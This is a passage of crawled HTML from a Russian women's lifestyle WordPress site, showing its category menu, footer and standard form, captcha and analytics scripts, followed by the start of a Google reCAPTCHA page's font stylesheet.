	<li class="cat-item cat-item-84"><a href="https://whatwomanwant.ru/qa/4">Вопросы терапевту</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://whatwomanwant.ru/qa/12/">Жилищный вопрос</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://whatwomanwant.ru/qa/8/">Комнатное цветоводство</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://whatwomanwant.ru/qa/6/">Консультация адвоката</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://whatwomanwant.ru/qa/11/">Консультация диетолога</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://whatwomanwant.ru/qa/7/">Консультация психолога</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://whatwomanwant.ru/qa/3">Секреты стиля</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://whatwomanwant.ru/qa/1">Советует стоматолог</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://whatwomanwant.ru/qa/9/">Советы по ремонту и строительству</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://whatwomanwant.ru/qa/5">Туристу на заметку</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-68 current-cat-parent current-cat-ancestor"><a href="https://whatwomanwant.ru/rubric/">Все</a>
<ul class='children'>
	<li class="cat-item cat-item-69"><a href="https://whatwomanwant.ru/rubric/3/">Здоровье</a>
	<ul class='children'>
	<li class="cat-item cat-item-76"><a href="https://whatwomanwant.ru/rubric/4">Женская консультация</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://whatwomanwant.ru/rubric/14">Стоматология</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-71"><a href="https://whatwomanwant.ru/rubric/2/">Красота</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whatwomanwant.ru/rubric/16/">Правозащита</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://whatwomanwant.ru/rubric/18/">Работа</a>
</li>
	<li class="cat-item cat-item-70 current-cat"><a aria-current="page" href="https://whatwomanwant.ru/rubric/1/">Семья</a>
	<ul class='children'>
	<li class="cat-item cat-item-78"><a href="https://whatwomanwant.ru/rubric/15">Дети</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://whatwomanwant.ru/rubric/17">Дом</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://whatwomanwant.ru/rubric/5">Отношения</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://whatwomanwant.ru/rubric/13">Свадьба</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://whatwomanwant.ru/topic/">Популярное</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://whatwomanwant.ru/raznoe/">Разное</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://whatwomanwant.ru/test/">Тесты</a>
</li>
			</ul>

			</li>			</ul>

			
		</div>
		
		</section><!-- #primary -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->

	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="footer2-inside">
			<div id="site-copyright">Все права защищены © 2009-2018 WhatWomanWant.ru - Что хочет женщина</div>	<em style="display:table;margin:0 auto;float:none;text-align:center;padding:7px 0;font-size:13px;">
	Работает на <a target="_blank" href="http://www.cryoutcreations.eu" title="Nirvana Theme by Cryout Creations">Nirvana</a> &amp;
	<a target="_blank" href="http://wordpress.org/" title="Современная персональная платформа для публикаций">  WordPress.</a></em>
				</div> <!-- #footer2-inside -->
			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nirvana\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="//whatwomanwant.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//whatwomanwant.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="//whatwomanwant.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//whatwomanwant.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/whatwomanwant.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="//whatwomanwant.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="nirvana-frontend-js-extra">
/* <![CDATA[ */
var nirvana_settings = {"mobile":"1","fitvids":"1","contentwidth":"900"};
/* ]]> */
</script>
<script type="text/javascript" src="//whatwomanwant.ru/wp-content/themes/nirvana/js/frontend.js?ver=1.6.4" id="nirvana-frontend-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6LcZysAoAAAAADrwlXPfIYUNtSZolUkdsS1eiACR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//whatwomanwant.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcZysAoAAAAADrwlXPfIYUNtSZolUkdsS1eiACR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="//whatwomanwant.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(50969756, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50969756" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(50969756, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(50969756, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZysAoAAAAADrwlXPfIYUNtSZolUkdsS1eiACR&co=aHR0cHM6Ly93aGF0d29tYW53YW50LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=39k6pwi3jo7t
body_size: 48973
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
